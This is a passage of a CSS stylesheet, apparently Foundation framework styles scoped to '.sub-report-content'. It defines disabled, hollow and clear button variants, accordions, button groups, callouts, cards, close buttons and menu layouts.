.button.disabled.success, .sub-report-content a.disabled.success, .button.disabled.success:hover, .sub-report-content a.disabled.success:hover, .button.disabled.success:focus, .sub-report-content a.disabled.success:focus, .button[disabled].success, .sub-report-content a[disabled].success, .button[disabled].success:hover, .sub-report-content a[disabled].success:hover, .button[disabled].success:focus, .sub-report-content a[disabled].success:focus { background-color: #3adb76; color: #000; }

.button.disabled.warning, .sub-report-content a.disabled.warning, .button[disabled].warning, .sub-report-content a[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .sub-report-content a.disabled.warning, .button.disabled.warning:hover, .sub-report-content a.disabled.warning:hover, .button.disabled.warning:focus, .sub-report-content a.disabled.warning:focus, .button[disabled].warning, .sub-report-content a[disabled].warning, .button[disabled].warning:hover, .sub-report-content a[disabled].warning:hover, .button[disabled].warning:focus, .sub-report-content a[disabled].warning:focus { background-color: #ffae00; color: #000; }

.button.disabled.alert, .sub-report-content a.disabled.alert, .button[disabled].alert, .sub-report-content a[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .sub-report-content a.disabled.alert, .button.disabled.alert:hover, .sub-report-content a.disabled.alert:hover, .button.disabled.alert:focus, .sub-report-content a.disabled.alert:focus, .button[disabled].alert, .sub-report-content a[disabled].alert, .button[disabled].alert:hover, .sub-report-content a[disabled].alert:hover, .button[disabled].alert:focus, .sub-report-content a[disabled].alert:focus { background-color: #cc4b37; color: #000; }

.button.hollow, .sub-report-content a.hollow { border: 1px solid #fff; color: #fff; }

.button.hollow, .sub-report-content a.hollow, .button.hollow:hover, .sub-report-content a.hollow:hover, .button.hollow:focus, .sub-report-content a.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .sub-report-content a.hollow.disabled, .button.hollow.disabled:hover, .sub-report-content a.hollow.disabled:hover, .button.hollow.disabled:focus, .sub-report-content a.hollow.disabled:focus, .button.hollow[disabled], .sub-report-content a.hollow[disabled], .button.hollow[disabled]:hover, .sub-report-content a.hollow[disabled]:hover, .button.hollow[disabled]:focus, .sub-report-content a.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .sub-report-content a.hollow:hover, .button.hollow:focus, .sub-report-content a.hollow:focus { border-color: gray; color: gray; }

.button.hollow:hover.disabled, .sub-report-content a.hollow:hover.disabled, .button.hollow:hover[disabled], .sub-report-content a.hollow:hover[disabled], .button.hollow:focus.disabled, .sub-report-content a.hollow:focus.disabled, .button.hollow:focus[disabled], .sub-report-content a.hollow:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.hollow.primary, .sub-report-content a.hollow.primary { border: 1px solid #005cb9; color: #005cb9; }

.button.hollow.primary:hover, .sub-report-content a.hollow.primary:hover, .button.hollow.primary:focus, .sub-report-content a.hollow.primary:focus { border-color: #002e5d; color: #002e5d; }

.button.hollow.primary:hover.disabled, .sub-report-content a.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .sub-report-content a.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .sub-report-content a.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled], .sub-report-content a.hollow.primary:focus[disabled] { border: 1px solid #005cb9; color: #005cb9; }

.button.hollow.secondary, .sub-report-content a.hollow.secondary { border: 1px solid #777; color: #777; }

.button.hollow.secondary:hover, .sub-report-content a.hollow.secondary:hover, .button.hollow.secondary:focus, .sub-report-content a.hollow.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.hollow.secondary:hover.disabled, .sub-report-content a.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .sub-report-content a.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .sub-report-content a.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled], .sub-report-content a.hollow.secondary:focus[disabled] { border: 1px solid #777; color: #777; }

.button.hollow.success, .sub-report-content a.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .sub-report-content a.hollow.success:hover, .button.hollow.success:focus, .sub-report-content a.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .sub-report-content a.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .sub-report-content a.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .sub-report-content a.hollow.success:focus.disabled, .button.hollow.success:focus[disabled], .sub-report-content a.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning, .sub-report-content a.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .sub-report-content a.hollow.warning:hover, .button.hollow.warning:focus, .sub-report-content a.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .sub-report-content a.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .sub-report-content a.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .sub-report-content a.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled], .sub-report-content a.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert, .sub-report-content a.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .sub-report-content a.hollow.alert:hover, .button.hollow.alert:focus, .sub-report-content a.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .sub-report-content a.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .sub-report-content a.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .sub-report-content a.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled], .sub-report-content a.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear, .sub-report-content a.clear { border: 1px solid #fff; color: #fff; }

.button.clear, .sub-report-content a.clear, .button.clear:hover, .sub-report-content a.clear:hover, .button.clear:focus, .sub-report-content a.clear:focus { background-color: transparent; }

.button.clear.disabled, .sub-report-content a.clear.disabled, .button.clear.disabled:hover, .sub-report-content a.clear.disabled:hover, .button.clear.disabled:focus, .sub-report-content a.clear.disabled:focus, .button.clear[disabled], .sub-report-content a.clear[disabled], .button.clear[disabled]:hover, .sub-report-content a.clear[disabled]:hover, .button.clear[disabled]:focus, .sub-report-content a.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .sub-report-content a.clear:hover, .button.clear:focus, .sub-report-content a.clear:focus { border-color: gray; color: gray; }

.button.clear:hover.disabled, .sub-report-content a.clear:hover.disabled, .button.clear:hover[disabled], .sub-report-content a.clear:hover[disabled], .button.clear:focus.disabled, .sub-report-content a.clear:focus.disabled, .button.clear:focus[disabled], .sub-report-content a.clear:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.clear, .sub-report-content a.clear, .button.clear.disabled, .sub-report-content a.clear.disabled, .button.clear[disabled], .sub-report-content a.clear[disabled], .button.clear:hover, .sub-report-content a.clear:hover, .button.clear:hover.disabled, .sub-report-content a.clear:hover.disabled, .button.clear:hover[disabled], .sub-report-content a.clear:hover[disabled], .button.clear:focus, .sub-report-content a.clear:focus, .button.clear:focus.disabled, .sub-report-content a.clear:focus.disabled, .button.clear:focus[disabled], .sub-report-content a.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary, .sub-report-content a.clear.primary { border: 1px solid #005cb9; color: #005cb9; }

.button.clear.primary:hover, .sub-report-content a.clear.primary:hover, .button.clear.primary:focus, .sub-report-content a.clear.primary:focus { border-color: #002e5d; color: #002e5d; }

.button.clear.primary:hover.disabled, .sub-report-content a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .sub-report-content a.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .sub-report-content a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .sub-report-content a.clear.primary:focus[disabled] { border: 1px solid #005cb9; color: #005cb9; }

.button.clear.primary, .sub-report-content a.clear.primary, .button.clear.primary.disabled, .sub-report-content a.clear.primary.disabled, .button.clear.primary[disabled], .sub-report-content a.clear.primary[disabled], .button.clear.primary:hover, .sub-report-content a.clear.primary:hover, .button.clear.primary:hover.disabled, .sub-report-content a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .sub-report-content a.clear.primary:hover[disabled], .button.clear.primary:focus, .sub-report-content a.clear.primary:focus, .button.clear.primary:focus.disabled, .sub-report-content a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .sub-report-content a.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary, .sub-report-content a.clear.secondary { border: 1px solid #777; color: #777; }

.button.clear.secondary:hover, .sub-report-content a.clear.secondary:hover, .button.clear.secondary:focus, .sub-report-content a.clear.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.clear.secondary:hover.disabled, .sub-report-content a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .sub-report-content a.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .sub-report-content a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .sub-report-content a.clear.secondary:focus[disabled] { border: 1px solid #777; color: #777; }

.button.clear.secondary, .sub-report-content a.clear.secondary, .button.clear.secondary.disabled, .sub-report-content a.clear.secondary.disabled, .button.clear.secondary[disabled], .sub-report-content a.clear.secondary[disabled], .button.clear.secondary:hover, .sub-report-content a.clear.secondary:hover, .button.clear.secondary:hover.disabled, .sub-report-content a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .sub-report-content a.clear.secondary:hover[disabled], .button.clear.secondary:focus, .sub-report-content a.clear.secondary:focus, .button.clear.secondary:focus.disabled, .sub-report-content a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .sub-report-content a.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success, .sub-report-content a.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .sub-report-content a.clear.success:hover, .button.clear.success:focus, .sub-report-content a.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .sub-report-content a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .sub-report-content a.clear.success:hover[disabled], .button.clear.success:focus.disabled, .sub-report-content a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .sub-report-content a.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .sub-report-content a.clear.success, .button.clear.success.disabled, .sub-report-content a.clear.success.disabled, .button.clear.success[disabled], .sub-report-content a.clear.success[disabled], .button.clear.success:hover, .sub-report-content a.clear.success:hover, .button.clear.success:hover.disabled, .sub-report-content a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .sub-report-content a.clear.success:hover[disabled], .button.clear.success:focus, .sub-report-content a.clear.success:focus, .button.clear.success:focus.disabled, .sub-report-content a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .sub-report-content a.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning, .sub-report-content a.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .sub-report-content a.clear.warning:hover, .button.clear.warning:focus, .sub-report-content a.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .sub-report-content a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .sub-report-content a.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .sub-report-content a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .sub-report-content a.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .sub-report-content a.clear.warning, .button.clear.warning.disabled, .sub-report-content a.clear.warning.disabled, .button.clear.warning[disabled], .sub-report-content a.clear.warning[disabled], .button.clear.warning:hover, .sub-report-content a.clear.warning:hover, .button.clear.warning:hover.disabled, .sub-report-content a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .sub-report-content a.clear.warning:hover[disabled], .button.clear.warning:focus, .sub-report-content a.clear.warning:focus, .button.clear.warning:focus.disabled, .sub-report-content a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .sub-report-content a.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert, .sub-report-content a.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .sub-report-content a.clear.alert:hover, .button.clear.alert:focus, .sub-report-content a.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .sub-report-content a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .sub-report-content a.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .sub-report-content a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .sub-report-content a.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .sub-report-content a.clear.alert, .button.clear.alert.disabled, .sub-report-content a.clear.alert.disabled, .button.clear.alert[disabled], .sub-report-content a.clear.alert[disabled], .button.clear.alert:hover, .sub-report-content a.clear.alert:hover, .button.clear.alert:hover.disabled, .sub-report-content a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .sub-report-content a.clear.alert:hover[disabled], .button.clear.alert:focus, .sub-report-content a.clear.alert:focus, .button.clear.alert:focus.disabled, .sub-report-content a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .sub-report-content a.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after, .sub-report-content a.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .sub-report-content a.dropdown.hollow::after { border-top-color: #fff; }

.button.dropdown.hollow.primary::after, .sub-report-content a.dropdown.hollow.primary::after { border-top-color: #005cb9; }

.button.dropdown.hollow.secondary::after, .sub-report-content a.dropdown.hollow.secondary::after { border-top-color: #777; }

.button.dropdown.hollow.success::after, .sub-report-content a.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .sub-report-content a.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .sub-report-content a.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after, .sub-report-content a.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, .sub-report-content a:hover, a.button:focus, .sub-report-content a:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #005cb9; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #656565; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #005cb9 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #005cb9 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button, .button-group .sub-report-content a, .sub-report-content .button-group a { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child, .button-group .sub-report-content a:last-child, .sub-report-content .button-group a:last-child { margin-right: 0; }

.button-group.tiny .button, .button-group.tiny .sub-report-content a, .sub-report-content .button-group.tiny a { font-size: 0.6rem; }

.button-group.small .button, .button-group.small .sub-report-content a, .sub-report-content .button-group.small a { font-size: 0.75rem; }

.button-group.large .button, .button-group.large .sub-report-content a, .sub-report-content .button-group.large a { font-size: 1.25rem; }

.button-group.expanded .button, .button-group.expanded .sub-report-content a, .sub-report-content .button-group.expanded a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .sub-report-content a, .sub-report-content .button-group.primary a { background-color: #005cb9; color: #000; }

.button-group.primary .button:hover, .button-group.primary .sub-report-content a:hover, .sub-report-content .button-group.primary a:hover, .button-group.primary .button:focus, .button-group.primary .sub-report-content a:focus, .sub-report-content .button-group.primary a:focus { background-color: #004a94; color: #000; }

.button-group.secondary .button, .button-group.secondary .sub-report-content a, .sub-report-content .button-group.secondary a { background-color: #777; color: #000; }

.button-group.secondary .button:hover, .button-group.secondary .sub-report-content a:hover, .sub-report-content .button-group.secondary a:hover, .button-group.secondary .button:focus, .button-group.secondary .sub-report-content a:focus, .sub-report-content .button-group.secondary a:focus { background-color: #5f5f5f; color: #000; }

.button-group.success .button, .button-group.success .sub-report-content a, .sub-report-content .button-group.success a { background-color: #3adb76; color: #000; }

.button-group.success .button:hover, .button-group.success .sub-report-content a:hover, .sub-report-content .button-group.success a:hover, .button-group.success .button:focus, .button-group.success .sub-report-content a:focus, .sub-report-content .button-group.success a:focus { background-color: #22bb5b; color: #000; }

.button-group.warning .button, .button-group.warning .sub-report-content a, .sub-report-content .button-group.warning a { background-color: #ffae00; color: #000; }

.button-group.warning .button:hover, .button-group.warning .sub-report-content a:hover, .sub-report-content .button-group.warning a:hover, .button-group.warning .button:focus, .button-group.warning .sub-report-content a:focus, .sub-report-content .button-group.warning a:focus { background-color: #cc8b00; color: #000; }

.button-group.alert .button, .button-group.alert .sub-report-content a, .sub-report-content .button-group.alert a { background-color: #cc4b37; color: #000; }

.button-group.alert .button:hover, .button-group.alert .sub-report-content a:hover, .sub-report-content .button-group.alert a:hover, .button-group.alert .button:focus, .button-group.alert .sub-report-content a:focus, .sub-report-content .button-group.alert a:focus { background-color: #a53b2a; color: #000; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked .sub-report-content a, .sub-report-content .button-group.stacked a, .button-group.stacked-for-small .button, .button-group.stacked-for-small .sub-report-content a, .sub-report-content .button-group.stacked-for-small a, .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .sub-report-content a, .sub-report-content .button-group.stacked-for-medium a { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked .sub-report-content a:last-child, .sub-report-content .button-group.stacked a:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-small .sub-report-content a:last-child, .sub-report-content .button-group.stacked-for-small a:last-child, .button-group.stacked-for-medium .button:last-child, .button-group.stacked-for-medium .sub-report-content a:last-child, .sub-report-content .button-group.stacked-for-medium a:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button, .button-group.stacked-for-small .sub-report-content a, .sub-report-content .button-group.stacked-for-small a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .sub-report-content a, .sub-report-content .button-group.stacked-for-medium a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-small.expanded .sub-report-content a, .sub-report-content .button-group.stacked-for-small.expanded a { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0; background-color: white; color: #656565; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #cee6ff; color: #656565; }

.callout.secondary { background-color: #ebebeb; color: #656565; }

.callout.success { background-color: #e1faea; color: #656565; }

.callout.warning { background-color: #fff3d9; color: #656565; }

.callout.alert { background-color: #f7e4e1; color: #656565; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #656565; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button, .menu .sub-report-content a, .sub-report-content .menu a { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #005cb9; color: #fff; }

.menu .active > a { background: #005cb9; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

